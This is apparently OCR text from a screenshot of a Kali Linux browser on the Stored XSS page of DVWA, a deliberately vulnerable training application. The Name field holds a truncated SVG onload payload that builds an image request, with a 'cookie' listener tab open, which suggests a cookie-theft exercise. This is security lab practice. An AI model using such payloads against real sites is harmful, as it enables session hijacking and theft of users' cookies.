 Damn Vulnerable Web Ap
localhost:5555/cookie/cookie
New Tab
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <svg/onload="var i = new Image(); i.src='http
Message * hello
Sign Guestbook
Name: test
Message: This is a test comment.